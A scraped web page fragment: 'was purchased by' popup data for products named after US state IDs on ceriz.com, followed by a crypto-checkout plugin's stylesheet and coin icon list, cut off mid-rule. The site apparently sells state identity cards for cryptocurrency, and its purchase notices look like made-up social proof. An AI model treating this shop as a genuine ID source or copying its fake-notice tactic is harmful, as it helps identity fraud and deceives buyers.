class=\"pi-city\">Clearwater<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Iowa-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/iowa-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/nebraska-id\/\">Nebraska ID<\/a> was purchased by <span class=\"pi-first_name\">Frances<\/span> from <span class=\"pi-city\">Palm Beach<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Nebraska-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/nebraska-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/idaho-id\/\">Idaho ID<\/a> was purchased by <span class=\"pi-first_name\">valerie<\/span> from <span class=\"pi-city\">Flagstaff<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Idaho-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/idaho-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/north-dakota-id\/\">North Dakota ID<\/a> was purchased by <span class=\"pi-first_name\">ronald<\/span> from <span class=\"pi-city\">Kissimmee<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/North-Dakota-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/north-dakota-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/wyoming-id\/\">Wyoming ID<\/a> was purchased by <span class=\"pi-first_name\">Lisa<\/span> from <span class=\"pi-city\">Rockford<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Wyoming-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/wyoming-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/maine-id\/\">Maine ID<\/a> was purchased by <span class=\"pi-first_name\">Shane<\/span> from <span class=\"pi-city\">Independence<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Maine-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/maine-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/colorado-id\/\">Colorado ID<\/a> was purchased by <span class=\"pi-first_name\">doris<\/span> from <span class=\"pi-city\">Cleveland<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Colorado-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/colorado-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/new-mexico-id\/\">New Mexico ID<\/a> was purchased by <span class=\"pi-first_name\">April<\/span> from <span class=\"pi-city\">Mount Dora<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/New-Mexico-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/new-mexico-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/css/mycryptocheckout.css?ver=2.159
body_size: 33315
content:
.mycryptocheckout.online_payment_instructions {
  display: block;
  border: 1px solid #aaa;
  border-radius: 5px;
  margin-bottom: 20px;
  background: #fff;
}
.mycryptocheckout.online_payment_instructions h2 {
  background: #ccc;
  padding: 5px 10px;
  margin-top: 0;
  margin-bottom: 10px;
}
.mycryptocheckout.online_payment_instructions p {
  font-size: 17px;
}
.mycryptocheckout.online_payment_instructions br {
  margin-bottom: 15px;
}
.mycryptocheckout.online_payment_instructions .mcc_online_pay_box {
  padding: 10px;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer {
  text-align: center;
  display: inline-block;
  vertical-align: top;
  margin-top: 15px;
  margin-bottom: 15px;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .paid.mcc_hidden {
  display: none;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .timer p {
  margin-bottom: 20px;
  line-height: 1;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .timer .timer_check_text {
  font-size: 15px;
  font-style: italic;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .timer .hours_minutes {
  font-size: 17px;
  background: #333;
  padding: 7px;
  border-radius: 5px;
  color: #fff;
}
.mycryptocheckout.online_payment_instructions #icon-check {
  width: 100px;
  height: 100px;
  margin: 0 auto;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
@keyframes outline {
  from {
    stroke-dasharray: 0, 345.576px;
  }
  to {
    stroke-dasharray: 345.576px, 345.576px;
  }
}
.mycryptocheckout.online_payment_instructions .paid #outline {
  animation: 0.38s ease-in outline;
  transform: rotate(0deg);
  transform-origin: center;
}
@keyframes circle {
  from {
    transform: scale(1);
  }
  to {
    transform: scale(0);
  }
}
.mycryptocheckout.online_payment_instructions .paid #white-circle {
  animation: 0.35s ease-in 0.35s forwards circle;
  transform: none;
  transform-origin: center;
}
@keyframes check {
  from {
    stroke-dasharray: 0, 75px;
  }
  to {
    stroke-dasharray: 75px, 75px;
  }
}
.mycryptocheckout.online_payment_instructions .paid #check {
  animation: 0.34s cubic-bezier(0.65, 0, 1, 1) 0.8s forwards check;
  stroke-dasharray: 0, 75px;
}
@keyframes check-group {
  from {
    transform: scale(1);
  }
  50% {
    transform: scale(1.09);
  }
  to {
    transform: scale(1);
  }
}
.mycryptocheckout.online_payment_instructions .paid #check-group {
  animation: 0.32s ease-in-out 1.03s check-group;
  transform-origin: center;
}
.mycryptocheckout.online_payment_instructions .mcc_qr_code {
  margin-bottom: 1em;
  margin-right: 20px;
  display: inline-block;
  vertical-align: top;
}
.mycryptocheckout.online_payment_instructions .mcc_qr_code img {
  height: 10em;
  width: auto;
  border: 3px solid #FFF;
}
.mycryptocheckout.online_payment_instructions .wf-wrap .wf-container-main #content .woocommerce .wc-complete-wrap .wc-side-column .mycryptocheckout .to .to_input.clipboardable {
  font-size: 12px;
}

.mycryptocheckout .to .to_input input {
  max-width: 510px;
  margin-bottom: 5px;
}
.mycryptocheckout .ens_address .to_input input {
  max-width: 510px;
  margin-bottom: 10px;
}
.mycryptocheckout .amount .to_input input {
  max-width: 275px;
  margin-bottom: 10px;
}
.mycryptocheckout .to_input input {
  width: 100%;
  height: 35px;
  padding-right: 33px;
  padding-left: 5px;
  border: 1px solid #aaa;
  box-shadow: inset 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  box-sizing: border-box;
}
.mycryptocheckout .to_input.clipboardable {
  position: relative;
}
.mycryptocheckout .to_input.clipboardable input {
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: right;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
}
.mycryptocheckout .mcc_woocommerce_clipboard {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
}

.mycryptocheckout.mcc_donations img.mcc_donation_icon {
  width: 40px;
  height: auto;
  display: inline-block;
  margin-right: 8px;
}
.mycryptocheckout.mcc_donations img.mcc_donation_icon:hover {
  cursor: pointer;
  opacity: 0.6;
}
.mycryptocheckout.mcc_donations .selected_currency {
  font-size: 14px;
  line-height: 24px;
}
.mycryptocheckout.mcc_donations .qr_code {
  margin-bottom: 10px;
}
.mycryptocheckout.mcc_donations .qr_code img {
  border: 3px solid #FFF;
}
.mycryptocheckout.mcc_donations .currency_selector select {
  max-width: 100%;
  margin: 4px 0;
}
.mycryptocheckout.mcc_donations.alignment_center {
  text-align: center;
}
.mycryptocheckout.mcc_donations.alignment_center .qr_code {
  margin: 5px auto;
}
.mycryptocheckout.mcc_donations.alignment_left {
  text-align: left;
}
.mycryptocheckout.mcc_donations.alignment_left .qr_code {
  margin: 5px auto 10px 0;
}
.mycryptocheckout.mcc_donations.alignment_right {
  text-align: right;
}
.mycryptocheckout.mcc_donations.alignment_right .qr_code {
  margin: 5px 0 10px auto;
}

.payment_buttons {
  display: block;
}
.payment_buttons a {
  display: inline-block;
  outline: none;
}

.metamask_payment {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.metamask_payment:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.metamask_payment:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.open_wallet_payment {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url([data-uri]);
}

.open_wallet_payment:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.open_wallet_payment:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.waves_payment {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.waves_payment:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.waves_payment:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.trustwallet_link {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.trustwallet_link:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.trustwallet_link:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.phantomwallet_link {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: contain;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.phantomwallet_link:hover {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.phantomwallet_link:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.settings_page_mycryptocheckout #plainview_sdk_mcc_form2_inputs_text_btc_hd_public_key {
  width: 100%;
  max-width: 1000px;
}
.settings_page_mycryptocheckout #plainview_sdk_mcc_form2_inputs_text_wallet_address {
  width: 100%;
  max-width: 820px;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies td.ui-sortable-handle {
  cursor: move;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies .ui-sortable-helper {
  border: 1px solid #ccc;
  background: #FAFAFA;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies .wallet_placeholder {
  background: #d8d8d8;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies td#wallet {
  overflow-wrap: break-word;
  word-break: break-all;
}
.settings_page_mycryptocheckout form#edit_wallet #plainview_sdk_mcc_form2_inputs_text_wallet_address,
.settings_page_mycryptocheckout form#edit_wallet #plainview_sdk_mcc_form2_inputs_text_btc_hd_public_key,
.settings_page_mycryptocheckout form#edit_wallet #plainview_sdk_mcc_form2_inputs_text_monero_private_view_key {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_bittrex_api_key,
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_bittrex_api_secret,
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_binance_api_key,
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_binance_api_secret {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

#payment .wc_payment_methods .payment_method_mycryptocheckout img {
  max-height: 1.618em;
  height: 100%;
  width: auto;
}

.woocommerce-checkout #payment ul.wc_payment_methods li.payment_method_mycryptocheckout label .mcc_currency_icons {
  display: flex;
  flex-wrap: wrap;
  word-break: break-all;
  word-wrap: break-word;
}

.wc-block-components-checkout-step__container .mcc_currency_icons {
  margin-bottom: 12px;
}

@font-face {
  font-family: "mcc";
  src: url("../fonts/mcc.ttf?hqq0o6") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^=mcc-], [class*=" mcc-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "mcc" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  color: #000;
  font-size: 22px;
  margin: 5px 2px;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mcc-UNT:before {
  content: "\ea58";
}

.mcc-EURC:before {
  content: "\ea56";
}

.mcc-UNITY:before {
  content: "\ea57";
}

.mcc-BONK:before {
  content: "\ea53";
}

.mcc-PENGU:before {
  content: "\ea54";
}

.mcc-TRUMP:before {
  content: "\ea55";
}

.mcc-ALL:before {
  content: "\ea52";
}

.mcc-MIRX:before {
  content: "\ea50";
}

.mcc-PYUSD:before {
  content: "\ea51";
}

.mcc-BRETTGOLD:before {
  content: "\ea4e";
}

.mcc-USDT_TRON:before {
  content: "\ea4f";
}

.mcc-DAPPER:before {
  content: "\ea4a";
}

.mcc-GLIZZY:before {
  content: "\ea4b";
}

.mcc-GROW:before {
  content: "\ea4c";
}

.mcc-SWITCH:before {
  content: "\ea4d";
}

.mcc-BASE_EARN:before {
  content: "\ea47";
}

.mcc-BEP20_EARN:before {
  content: "\ea48";
}

.mcc-SOL_EARN:before {
  content: "\ea49";
}

.mcc-EARN:before {
  content: "\ea43";
}

.mcc-FET:before {
  content: "\ea44";
}

.mcc-JUP:before {
  content: "\ea45";
}

.mcc-MAZA:before {
  content: "\ea46";
}

.mcc-BASE:before {
  content: "\ea38";
}

.mcc-BASE_USDC:before {
  content: "\ea39";
}

.mcc-BASE_USDT:before {
  content: "\ea3a";
}

.mcc-BASE_WETH:before {
  content: "\ea3b";
}

.mcc-BOBBY:before {
  content: "\ea3c";
}

.mcc-DEGEN:before {
  content: "\ea3d";
}

.mcc-POPCAT:before {
  content: "\ea3e";
}

.mcc-SOL_USDC:before {
  content: "\ea3f";
}

.mcc-SOL_USDT:before {
  content: "\ea40";
}

.mcc-VFLOW:before {
  content: "\ea41";
}

.mcc-WIF:before {
  content: "\ea42";
}

.mcc-DYDX:before {
  content: "\ea30";
}

.mcc-FLUX:before {
  content: "\ea31";
}

.mcc-IMX:before {
  content: "\ea32";
}

.mcc-LEO:before {
  content: "\ea33";
}

.mcc-SPACEPI:before {
  content: "\ea34";
}

.mcc-TON:before {
  content: "\ea35";
}

.mcc-TRON:before {
  content: "\ea36";
}

.mcc-WBTC:before {
  content: "\ea37";
}

.mcc-PEPE:before {
  content: "\eaad";
}

.mcc-LEAN:before {
  content: "\eaa8";
}

.mcc-VOLT:before {
  content: "\eaa9";
}

.mcc-KUKU:before {
  content: "\eaaa";
}

.mcc-DGTL:before {
  content: "\eaab";
}

.mcc-GGT:before {
  content: "\eaac";
}

.mcc-ASK:before {
  content: "\ea21";
}

.mcc-BLL:before {
  content: "\ea2c";
}

.mcc-KLV:before {
  content: "\ea2d";
}

.mcc-SHREW:before {
  content: "\ea2e";
}

.mcc-UIM:before {
  content: "\ea2f";
}

.mcc-APE:before {
  content: "\ea17";
}

.mcc-CRYFT:before {
  content: "\ea18";
}

.mcc-CU:before {
  content: "\ea19";
}

.mcc-DEFI:before {
  content: "\ea1a";
}

.mcc-DEP_BEP20:before {
  content: "\ea1b";
}

.mcc-DEP_ERC20:before {
  content: "\ea1c";
}

.mcc-EMPIRE:before {
  content: "\ea1d";
}

.mcc-EXSUCH:before {
  content: "\ea1e";
}

.mcc-FIRE:before {
  content: "\ea1f";
}

.mcc-HPB:before {
  content: "\ea22";
}

.mcc-KCS:before {
  content: "\ea23";
}

.mcc-METAGIN:before {
  content: "\ea24";
}

.mcc-NUM:before {
  content: "\ea25";
}

.mcc-SCRAP:before {
  content: "\ea26";
}

.mcc-SPHYNX:before {
  content: "\ea27";
}

.mcc-STX:before {
  content: "\ea28";
}

.mcc-TOR:before {
  content: "\ea29";
}

.mcc-VCE:before {
  content: "\ea2a";
}

.mcc-XPR:before {
  content: "\ea2b";
}

.mcc-C2C:before {
  content: "\ea04";
}

.mcc-CFA:before {
  content: "\ea05";
}

.mcc-FIREFLY:before {
  content: "\ea06";
}

.mcc-FTM:before {
  content: "\ea07";
}

.mcc-HNY:before {
  content: "\ea08";
}

.mcc-KITTY:before {
  content: "\ea09";
}

.mcc-MLCN:before {
  content: "\ea0a";
}

.mcc-MNDA:before {
  content: "\ea0b";
}

.mcc-PENKY:before {
  content: "\ea0c";
}

.mcc-QOIN:before {
  content: "\ea0d";
}

.mcc-SAO:before {
  content: "\ea0e";
}

.mcc-SOS:before {
  content: "\ea0f";
}

.mcc-WOBTC:before {
  content: "\ea10";
}

.mcc-XDAI:before {
  content: "\ea16";
}

.mcc-BSCURBATE:before {
  content: "\e9fe";
}

.mcc-FFA:before {
  content: "\e9ff";
}

.mcc-GOCA:before {
  content: "\ea00";
}

.mcc-LIFE:before {
  content: "\ea01";
}

.mcc-RACA:before {
  content: "\ea02";
}

.mcc-TKO:before {
  content: "\ea03";
}

.mcc-BKC:before {
  content: "\e9f8";
}

.mcc-FLOKI:before {
  content: "\e9f9";
}

.mcc-ORE:before {
  content: "\e9fa";
}

.mcc-PUT:before {
  content: "\e9fb";
}

.mcc-SOL:before {
  content: "\e9fc";
}

.mcc-VLX:before {
  content: "\e9fd";
}

.mcc-ALGO:before {
  content: "\e9f3";
}

.mcc-BNBCH:before {
  content: "\e9f4";
}

.mcc-CUDOS:before {
  content: "\e9f5";
}

.mcc-PUSH:before {
  content: "\e9f6";
}

.mcc-WAROO:before {
  content: "\e9f7";
}

.mcc-DERC_BEP20:before {
  content: "\e9f0";
}

.mcc-DERC_ERC20:before {
  content: "\e9f1";
}

.mcc-DEXT:before {
  content: "\e9f2";
}

.mcc-KCW:before {
  content: "\e9ef";
}

.mcc-BITT:before {
  content: "\e9e7";
}

.mcc-CHAIN:before {
  content: "\e9e8";
}

.mcc-COMP:before {
  content: "\e9e9";
}

.mcc-DEXKIT:before {
  content: "\e9ea";
}

.mcc-EFI:before {
  content: "\e9eb";
}

.mcc-FINE:before {
  content: "\e9ec";
}

.mcc-GAMESAFE:before {
  content: "\e9ed";
}

.mcc-GTC:before {
  content: "\e9ee";
}

.mcc-NEST:before {
  content: "\ea11";
}

.mcc-PRX:before {
  content: "\ea12";
}

.mcc-SGO:before {
  content: "\ea13";
}

.mcc-SUBX:before {
  content: "\ea14";
}

.mcc-UNIQ:before {
  content: "\ea15";
}

.mcc-BIRB:before {
  content: "\e9e4";
}

.mcc-GT:before {
  content: "\e9e5";
}

.mcc-VRA:before {
  content: "\e9e6";
}

.mcc-RWD_BEP20:before {
  content: "\e9e2";
}

.mcc-RWD_ERC20:before {
  content: "\e9e3";
}

.mcc-AVAX:before {
  content: "\e9dc";
}

.mcc-CNS:before {
  content: "\e9dd";
}

.mcc-FTK:before {
  content: "\e9de";
}

.mcc-HOKK:before {
  content: "\e9df";
}

.mcc-KDU:before {
  content: "\e9e0";
}

.mcc-MATIC:before {
  content: "\e9e1";
}

.mcc-CARMA:before {
  content: "\e9d5";
}

.mcc-MIL:before {
  content: "\e9d6";
}

.mcc-NEOK:before {
  content: "\e9d7";
}

.mcc-RISE:before {
  content: "\e9d8";
}

.mcc-VET:before {
  content: "\e9d9";
}

.mcc-VMIX:before {
  content: "\e9da";
}

.mcc-XDC:before {
  content: "\e9db";
}

.mcc-B100:before {
  content: "\e9c7";
}

.mcc-HOGE:before {
  content: "\e9c8";
}

.mcc-KISHU:before {
  content: "\e9c9";
}

.mcc-NSFW:before {
  content: "\e9ca";
}

.mcc-PAPEL:before {
  content: "\e9cb";
}

.mcc-SCOUT:before {
  content: "\e9cc";
}

.mcc-SKYBORN:before {
  content: "\e9cd";
}

.mcc-TASTE:before {
  content: "\e9ce";
}

.mcc-VBK:before {
  content: "\e9cf";
}

.mcc-YLD:before {
  content: "\e9d3";
}

.mcc-ZIL:before {
  content: "\e9d4";
}

.mcc-SAFEMOONCASH:before {
  content: "\e9c6";
}

.mcc-BAKE:before {
  content: "\e9c3";
}

.mcc-G:before {
  content: "\e9c4";
}

.mcc-SAFEMOON:before {
  content: "\e9c5";
}

.mcc-SHIB:before {
  content: "\e9d0";
}

.mcc-SXP:before {
  content: "\e9d1";
}

.mcc-YUMMY:before {
  content: "\e9d2";
}

.mcc-CSTC:before {
  content: "\e9bb";
}

.mcc-EARNX:before {
  content: "\e9bc";
}

.mcc-GMEV3:before {
  content: "\e9bd";
}

.mcc-GSPI:before {
  content: "\e9be";
}

.mcc-MICHI:before {
  content: "\e9bf";
}

.mcc-MOONPIRATE:before {
  content: "\e9c0";
}

.mcc-SAFEBTC:before {
  content: "\e9c1";
}

.mcc-VEX:before {
  content: "\e9c2";
}

.mcc-FOX:before {
  content: "\e9b4";
}

.mcc-GBC:before {
  content: "\e9b5";
}

.mcc-GME:before {
  content: "\e9b6";
}

.mcc-HYPER:before {
  content: "\e9b7";
}

.mcc-SHC:before {
  content: "\e9b8";
}

.mcc-SPN:before {
  content: "\e9b9";
}

.mcc-UOS:before {
  content: "\e9ba";
}

.mcc-EGLD:before {
  content: "\e9af";
}

.mcc-JULD:before {
  content: "\e9b0";
}

.mcc-WORLD:before {
  content: "\e9b1";
}

.mcc-XCUR:before {
  content: "\e9b2";
}

.mcc-XTROPTIONSGOLD:before {
  content: "\e9aa";
}

.mcc-BEP20BUSD:before {
  content: "\e9a6";
}

.mcc-CUSTOM:before {
  content: "\e9a7";
}

.mcc-ETM:before {
  content: "\e9a8";
}

.mcc-LUNA:before {
  content: "\e9a9";
}

.mcc-MDA:before {
  content: "\e9aa";
}

.mcc-MX:before {
  content: "\e9ab";
}

.mcc-SCT:before {
  content: "\e9ac";
}

.mcc-SEEDS:before {
  content: "\e9ad";
}

.mcc-UST:before {
  content: "\e9ae";
}

.mcc-DDS:before {
  content: "\e9a4";
}

.mcc-STMX:before {
  content: "\e9a5";
}

.mcc-SPI:before {
  content: "\e9a3";
}

.mcc-BEP20USDC:before {
  content: "\e99e";
}

.mcc-BEP20USDT:before {
  content: "\e99f";
}

.mcc-CAKE:before {
  content: "\e9a0";
}

.mcc-VAI:before {
  content: "\e9a1";
}

.mcc-XVS:before {
  content: "\e9a2";
}

.mcc-GVT:before {
  content: "\e99a";
}

.mcc-LUN:before {
  content: "\e99b";
}

.mcc-SNOV:before {
  content: "\e99c";
}

.mcc-TEL:before {
  content: "\e99d";
}

.mcc-INCH:before {
  content: "\e996";
}

.mcc-AAVE:before {
  content: "\e997";
}

.mcc-SNX:before {
  content: "\e998";
}

.mcc-UNI:before {
  content: "\e999";
}

.mcc-CGB:before {
  content: "\e994";
}

.mcc-NEXO:before {
  content: "\e995";
}

.mcc-MCT:before {
  content: "\e993";
}

.mcc-MINX:before {
  content: "\e991";
}

.mcc-XFC:before {
  content: "\e992";
}

.mcc-CHS:before {
  content: "\e98e";
}

.mcc-CRO:before {
  content: "\e98f";
}

.mcc-USDN:before {
  content: "\e990";
}

.mcc-VCP:before {
  content: "\e98c";
}

.mcc-MLM:before {
  content: "\e98d";
}

.mcc-TST:before {
  content: "\e989";
}

.mcc-TCH:before {
  content: "\e98a";
}

.mcc-ROK:before {
  content: "\e98b";
}

.mcc-DDGN:before {
  content: "\e986";
}

.mcc-MPC:before {
  content: "\e987";
}

.mcc-DGTX:before {
  content: "\e988";
}

.mcc-CURA:before {
  content: "\e985";
}

.mcc-WWTK:before {
  content: "\e983";
}

.mcc-SNG:before {
  content: "\e984";
}

.mcc-FRTS:before {
  content: "\e982";
}

.mcc-JOB:before {
  content: "\e980";
}

.mcc-TRDS:before {
  content: "\e981";
}

.mcc-DAI:before {
  content: "\e90f";
}

.mcc-TMT:before {
  content: "\e97f";
}

.mcc-RMESH:before {
  content: "\e97e";
}

.mcc-SIN:before {
  content: "\e97d";
}

.mcc-FREE:before {
  content: "\e979";
}

.mcc-ABYCOIN:before {
  content: "\e97b";
}

.mcc-SPAZ:before {
  content: "\e97c";
}

.mcc-USDT_TRC20:before {
  content: "\e978";
}

.mcc-PLA:before {
  content: "\e97a";
}

.mcc-GOLF:before {
  content: "\e977";
}

.mcc-HEAT:before {
  content: "\e976";
}

.mcc-PNY:before {
  content: "\e975";
}

.mcc-ENIX:before {
  content: "\e974";
}

.mcc-SMC:before {
  content: "\e973";
}

.mcc-XCON:before {
  content: "\e972";
}

.mcc-EOS:before {
  content: "\e971";
}

.mcc-KUBO:before {
  content: "\e970";
}

.mcc-HYPE:before {
  content: "\e96e";
}

.mcc-BEST:before {
  content: "\e96f";
}

.mcc-LINK:before {
  content: "\e96d";
}

.mcc-POLY:before {
  content: "\e96a";
}

.mcc-MANA:before {
  content: "\e96b";
}

.mcc-BTT:before {
  content: "\e96c";
}

.mcc-MERO:before {
  content: "\e969";
}

.mcc-CCIM:before {
  content: "\e968";
}

.mcc-DOGE:before {
  content: "\e967";
}

.mcc-ULG:before {
  content: "\e966";
}

.mcc-SPDR:before {
  content: "\e965";
}

.mcc-NMN:before {
  content: "\e95e";
}

.mcc-OROX:before {
  content: "\e964";
}

.mcc-SMART:before {
  content: "\e963";
}

.mcc-PRE:before {
  content: "\e962";
}

.mcc-PIEG:before {
  content: "\e961";
}

.mcc-ECA:before {
  content: "\e960";
}

.mcc-LXC:before {
  content: "\e95f";
}

.mcc-USDT_ERC20:before {
  content: "\e95d";
}

.mcc-ORGT:before {
  content: "\e95c";
}

.mcc-XRP:before {
  content: "\e95b";
}

.mcc-IMT:before {
  content: "\e95a";
}

.mcc-ACAD:before {
  content: "\e959";
}

.mcc-ENJ:before {
  content: "\e958";
}

.mcc-XLM:before {
  content: "\e957";
}

.mcc-USDT:before {
  content: "\e956";
}

.mcc-STQ:before {
  content: "\e955";
}

.mcc-HERB:before {
  content: "\e954";
}

.mcc-GRS:before {
  content: "\e951";
}

.mcc-BLXS:before {
  content: "\e950";
}

.mcc-BZX:before {
  content: "\e952";
}

.mcc-OAK:before {
  content: "\e953";
}

.mcc-CLOAK:before {
  content: "\e94f";
}

.mcc-ACTIV:before {
  content: "\e94e";
}

.mcc-USDC:before {
  content: "\e94c";
}

.mcc-TKS:before {
  content: "\e94d";
}

.mcc-SPND:before {
  content: "\e94b";
}

.mcc-TXT:before {
  content: "\e94a";
}

.mcc-WW:before {
  content: "\e949";
}

.mcc-TUSD:before {
  content: "\e947";
}

.mcc-GUSD:before {
  content: "\e948";
}

.mcc-1337:before {
  content: "\e900";
}

.mcc-ADULT:before {
  content: "\e901";
}

.mcc-AE:before {
  content: "\e902";
}

.mcc-ANT:before {
  content: "\e903";
}

.mcc-BAT:before {
  content: "\e904";
}

.mcc-BCH:before {
  content: "\e905";
}

.mcc-BNB:before {
  content: "\e906";
}

.mcc-BNT:before {
  content: "\e907";
}

.mcc-BSD:before {
  content: "\e908";
}

.mcc-BTC:before {
  content: "\e909";
}

.mcc-BTG:before {
  content: "\e90a";
}

.mcc-CATO:before {
  content: "\e90b";
}

.mcc-COF:before {
  content: "\e90c";
}

.mcc-COLX:before {
  content: "\e90d";
}

.mcc-CRYP:before {
  content: "\e90e";
}

.mcc-DASH:before {
  content: "\e910";
}

.mcc-DCR:before {
  content: "\e911";
}

.mcc-DGB:before {
